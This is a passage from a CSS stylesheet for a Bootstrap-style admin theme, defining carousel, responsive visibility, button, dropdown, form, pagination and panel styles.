    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1650px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1649px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1650px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/***** ALERTS *****/
.alert .close {
  margin-top: -2px;
}
.alert-success .alert-link {
  color: #3f631b;
}
.alert-success .alert-link:hover,
.alert-success .alert-link:focus {
  color: #304b15;
}
.alert-info .alert-link {
  color: #0c475b;
}
.alert-info .alert-link:hover,
.alert-info .alert-link:focus {
  color: #093240;
}
.alert-warning .alert-link {
  color: #765501;
}
.alert-warning .alert-link:hover,
.alert-warning .alert-link:focus {
  color: #583f01;
}
.alert-danger .alert-link {
  color: #fafafa;
}
.alert-danger .alert-link:hover,
.alert-danger .alert-link:focus {
  color: #ebebeb;
}
/***** BUTTONS *****/
.btn {
  padding: 10px 12px 9px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #818da7;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:hover {
  color: #696c74;
  background-color: #f2f2f2;
  border-color: #a8b0c2;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #ededed;
  border-color: #a8b0c2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #ededed;
  border-color: #9fa8bc;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #206696;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #1f608e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5a94dd;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #208a96;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #1f828e;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #e3a246;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #e19d3d;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #d43f3a;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #d33632;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:hover {
  color: #ffffff;
  background-color: #46b8da;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #3db5d8;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px 10px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px 4px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px 2px;
}
.input-group-btn .btn:not(.btn-lg),
.input-group-btn .btn:not(.btn-sm),
.input-group-btn .btn:not(.btn-xs) {
  min-height: 38px;
}
/***** BUTTON GROUPS *****/
.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
.btn-group .btn:not(.btn-default) + .btn-group,
.btn-group .btn-group + .btn:not(.btn-default),
.btn-group .btn-group + .btn-group {
  margin-left: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.btn-group .btn:not(.btn-default) + .btn-group {
  margin-left: -1px;
}
/***** DROPDOWN *****/
.dropdown-menu {
  padding: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dropdown-menu > li > a {
  padding: 5px 7px;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: #bdc3d1;
  color: #fff;
}
.dropdown-menu .divider {
  margin: 5px 0;
}
.dm-icon > li > a > i {
  display: inline-block;
  margin-right: 5px;
}
/***** FORMS *****/
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.form-control:focus {
  background-color: #fff;
  border-color: #9fa8bc;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control[disabled],
.form-control[readonly] {
  color: #9fa8bc;
}
.form-group {
  margin-bottom: 20px;
}
.has-success .form-control,
.has-warning .form-control,
.has-error .form-control,
.has-success .form-control:focus,
.has-warning .form-control:focus,
.has-error .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** BADGES & LABELS *****/
.badge {
  font-size: 10px;
  font-weight: 500;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.label {
  font-weight: normal;
}
/***** MEDIA *****/
.media-right,
.media > .pull-right {
  padding-left: 20px;
}
.media-left,
.media > .pull-left {
  padding-right: 20px;
}
/***** PAGINATION *****/
.pagination > li > a,
.pagination > li > span {
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 9px 14px;
}
.pagination > li + li > a,
.pagination > li + li > span {
  margin-left: 1px;
}
.pagination-bordered > li + li > a,
.pagination-bordered > li + li > span {
  margin-left: 5px;
  border-radius: 2px;
  background-color: transparent;
  border-color: #dbdfe6;
}
.pagination-bordered > li + li > a:hover,
.pagination-bordered > li + li > span:hover,
.pagination-bordered > li + li > a:focus,
.pagination-bordered > li + li > span:focus {
  background-color: #d8dce3;
  border-color: #bdc3d1;
}
.pagination-bordered > .disabled > span,
.pagination-bordered > .disabled > span:hover,
.pagination-bordered > .disabled > span:focus,
.pagination-bordered > .disabled > a,
.pagination-bordered > .disabled > a:hover,
.pagination-bordered > .disabled > a:focus {
  border-color: #dbdfe6;
}
.pager li {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.pager li > a,
.pager li > span {
  color: #3b4354;
  padding: 9px 14px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
/***** PANELS *****/
.panel {
  border: 0;
  border-radius: 2px;
  margin-bottom: 20px;
  background-color: #fff;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-heading {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-heading.min {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-heading p {
  margin: 7px 0 0;
}
.panel-heading + .panel-body {
  padding-top: 0;
}
.panel-title {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  color: #313745;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.panel-body {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-body p + p {
  margin: 15px 0 0;
}
.panel-body .list-inline > li:first-child {
  padding-left: 0;
}
.panel-body .list-inline > li:last-child {
  padding-right: 0;
}
.panel-body.inverse {
  background-color: #3b4354;
  color: rgba(255, 255, 255, 0.8);
}
.panel-default > .panel-heading > p {
  color: #696c74;
}
.panel-footer {
  background-color: #f0f1f4;
  border-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-default .panel-options,
.panel-primary .panel-options,
.panel-success .panel-options,
.panel-warning .panel-options,
.panel-danger .panel-options,
.panel-info .panel-options,
.panel-inverse .panel-options {
  top: 11px;
}
.panel-default .panel-heading,
.panel-primary .panel-heading,
.panel-success .panel-heading,
.panel-warning .panel-heading,
.panel-danger .panel-heading,
.panel-info .panel-heading,
.panel-inverse .panel-heading {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 0;
}
.panel-default .panel-heading .panel-title,
.panel-primary .panel-heading .panel-title,
.panel-success .panel-heading .panel-title,
.panel-warning .panel-heading .panel-title,
.panel-danger .panel-heading .panel-title,
.panel-info .panel-heading .panel-title,
.panel-inverse .panel-heading .panel-title {
  color: #fff;
}
.panel-default .panel-heading p,
.panel-primary .panel-heading p,
.panel-success .panel-heading p,
.panel-warning .panel-heading p,
.panel-danger .panel-heading p,
.panel-info .panel-heading p,
.panel-inverse .panel-heading p {
  color: rgba(255, 255, 255, 0.8);
}
.panel-default .panel-body,
.panel-primary .panel-body,
.panel-success .panel-body,
.panel-warning .panel-body,
.panel-danger .panel-body,
.panel-info .panel-body,
.panel-inverse .panel-body {
  padding-top: 20px;
}
.panel-group .panel {
  border-radius: 0;
}
.panel-group .panel > .panel-heading {
  padding: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-group .panel > .panel-heading .panel-title {
  font-size: 12px;
}
@media (max-width: 480px) {
  .panel-group .panel > .panel-heading .panel-title {
    line-height: 18px;
  }
}
.panel-group .panel > .panel-heading .panel-title > a {
  display: block;
  position: relative;
  padding: 18px 20px 15px;
  color: #505b72;
  color: #259dab;
  background-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-group .panel > .panel-heading .panel-title > a:hover,
.panel-group .panel > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel > .panel-heading .panel-title > a:after {
  content: '\f078';
  font-family: 'FontAwesome';
  font-size: 11px;
  font-weight: normal;
  color: #9fa8bc;
  position: absolute;
  top: 15px;
  right: 20px;
  display: none;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed {
  padding: 15px 20px;
  color: #505b72;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
  content: '\f054';
  color: #fff;
}
.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
  color: #262b36;
}
.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.panel-group .panel + .panel {
  margin-top: 0;
  border-top: 1px solid #dbdfe6;
}
.panel-group .panel .panel-collapse.in > .panel-body,
.panel-group .panel .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
}
.panel-group .panel:first-child,
.panel-group .panel:first-child > .panel-heading .panel-title > a {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.panel-group .panel:last-child,
.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a {
  margin-top: -1px;
}
.panel-group .panel-default > .panel-heading .panel-title > a:after,
.panel-group .panel-primary > .panel-heading .panel-title > a:after,
.panel-group .panel-success > .panel-heading .panel-title > a:after,
.panel-group .panel-warning > .panel-heading .panel-title > a:after,
.panel-group .panel-danger > .panel-heading .panel-title > a:after,
.panel-group .panel-info > .panel-heading .panel-title > a:after,
.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
  display: block;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
